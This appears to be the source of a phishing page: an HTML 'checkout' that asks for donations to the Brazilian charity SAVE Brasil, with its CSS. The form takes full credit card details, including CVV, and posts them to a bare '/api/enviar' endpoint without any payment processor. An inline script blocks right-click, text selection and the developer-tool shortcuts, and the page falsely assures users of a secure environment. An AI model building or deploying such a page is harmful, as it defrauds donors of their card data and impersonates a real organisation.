
<file: css/checkout.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <title>Checkout - Doação para SAVE Brasil</title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <script src="script.js" defer></script>
    <script type="text/javascript">
        var message="Desculpe, o clique com o botão direito foi desativado.";

        function clickIE() {
          if (document.all) {
            (message);return false;
          }
        }

        function clickNS(e) {
          if (document.layers||(document.getElementById&&!document.all)) {
            if (e.which==2||e.which==3) {
              (message);
              return false;
            }
          }
        }

        if (document.layers) {
          document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;
        } else {
          document.onmouseup=clickNS;document.oncontextmenu=clickIE;
        }

        document.oncontextmenu=new Function("return false")

        document.onkeydown = function(e) {
          if(event.keyCode == 123) {
            return false;
          }
          if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
            return false;
          }
          if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
            return false;
          }
          if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
            return false;
          }
        }

        function disableselect(e) {
          return false;
        }

        function reEnable() {
            return true;
        }

        document.onselectstart = new Function("return false");

        if (window.sidebar) {
            document.onmousedown = disableselect;
            document.onclick = reEnable;
        }
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
    <div class="checkout-container">
        <img src="ll.webp" alt="Doação para SAVE Brasil" id="donation-image" style="display: block; margin: 0 auto;">
        <form id="donation-form" action="/api/enviar" method="post">
            <input type="hidden" id="selected-amount" name="selected_amount" value="">

            <label for="valor-doacao">Informe o valor da sua doação:</label>
            <div class="donation-amounts">
                <button type="button" class="donation-button" data-amount="120">R$ 120</button>
                <button type="button" class="donation-button" data-amount="240">R$ 240</button>
                <button type="button" class="donation-button" data-amount="500">R$ 500</button>
                <input type="text" id="valor-doacao" name="valor_doacao" placeholder="R$ 1,00">
            </div>

            <label>Forma de pagamento:</label>
            <div class="payment-method">
                <input type="radio" id="cartao-credito" name="forma_pagamento" value="Cartão de Crédito" checked>
                <label for="cartao-credito"><i class="fas fa-credit-card"></i> Cartão de crédito</label>
                <div class="credit-card-info">
                    <input type="text" id="numero-cartao" name="numero_cartao" placeholder="Número do cartão" inputmode="numeric" pattern="[0-9]*" maxlength="16" required>
                    <input type="text" id="nome-cartao" name="nome_cartao" placeholder="Nome no cartão" maxlength="50" required>
                    <input type="text" id="validade-cartao" name="validade_cartao" placeholder="Validade (MM/AA)" maxlength="5" required>
                    <input type="text" id="cvv" name="cvv" placeholder="CVV" inputmode="numeric" pattern="[0-9]*" maxlength="3" required>
                </div>
            </div>

            <button type="submit" class="submit-button">QUERO DOAR</button>
        </form>
        <br><br><p><i class="fas fa-lock"></i> Você está em um ambiente seguro</p>
    </div>
</body>
</html>
</file>
<file: css/style.css>
body {
    font-family: 'Helvetica Neue', Arial, sans-serif;
    background-color: #f2f2f2;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.checkout-container {
    background-color: #ffffff;
    padding: 60px;
    border-radius: 10px;
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
    width: 460px;
    max-width: 100%;
    box-sizing: border-box;
}

.underline-link {
    text-decoration: underline;
}

#donation-image {
    opacity: 0.10; 
    border: none;
    outline: none;
    box-shadow: none;
    display: block;
    margin: 0 auto;

    -webkit-tap-highlight-color: transparent; 
    -moz-outline-radius: 0; 
}

h1 {
    color: #333;
    text-align: center;
    margin-bottom: 25px;
}

label {
    display: block;
    color: #555;
    margin-bottom: 5px;
}

.donation-amounts {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.donation-button {
    background-color: #f8f8f8;
    color: #333;
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px 0;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
}

.donation-button.selected {
    background-color: #ddd;
}

.donation-button:hover {
    background-color: #e7e7e7;
    border-color: #bbb;
}

#valor-doacao {
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px;
    width: calc(100% - 24px);
    margin-bottom: 20px;
}

.payment-method {
    margin-bottom: 20px;
}

.input-error {
    border-color: red;
    background-color: #ffe6e6;
}

.payment-method input[type="radio"] {
    margin-right: 5px;
}

.credit-card-info, #chave-pix {
    display: none; 
    grid-template-columns: 1fr 1fr;
    gap: 10px;
    margin-top: 10px;
}

.credit-card-info input[type="text"], #chave-pix {
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px;
    width: 100%;
}

.credit-card-info input[type="text"]:nth-child(odd) {
    grid-column: span 2;
}

.submit-button {
    background-color: #333;
    color: white;
    border: none;
    padding: 15px 0;
    text-align: center;
    display: block;
    font-size: 16px;
    cursor: pointer;
    width: 100%;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.submit-button:hover {
    background-color: #444;
}

#cartao-credito:checked ~ .credit-card-info {
    display: grid;
}

#pix:checked ~ #chave-pix {
    display: block;
}

@media (max-width: 480px) {
    .checkout-container {
        width: auto;
        margin: 20px;
    }

    .donation-amounts {
        grid-template-columns: 1fr 1fr;
    }

    .credit-card-info {
        grid-template-columns: 1fr;
    }

    .credit-card-info input[type="text"]:nth-child(odd) {
        grid-column: auto;
    }

    .submit-button {
        font-size: 14px;
        padding: 12px 0;
    }
}

@media (max-width: 320px) {
    .donation-amounts {
        grid-template-columns: 1fr;
    }
}
</file>
